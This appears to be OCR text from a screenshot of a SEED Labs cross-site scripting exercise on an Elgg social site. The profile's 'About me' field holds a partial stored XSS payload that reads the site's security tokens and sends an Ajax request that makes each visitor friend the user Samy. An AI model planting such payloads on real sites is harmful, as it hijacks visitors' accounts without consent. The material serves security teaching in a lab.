 Cross Site Scripting (XSS)
SEED Project
Edit profile : Elgg For SEE
Download - Sublime Text
its450/edit_profile.js at
www.seed-server.com/profile/samy/edit
L
Elgg For SEED Labs
Blogs
Bookmarks
Files
Groups
Members
More
Search
Account
Edit profile
Display name
Samy
About me
Embed content
Visual editor
<p><script type="text/javascript">
window.onload = function () {
var Ajax = null;
var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl = "http://www.seed-server.com/action/friends/add"+"?friend=59"+token+ts; //FILL IN
//Create and send Ajax request to add friend
Ajax = new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Public
Brief description
Public
Location
Public
Interests
Public
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications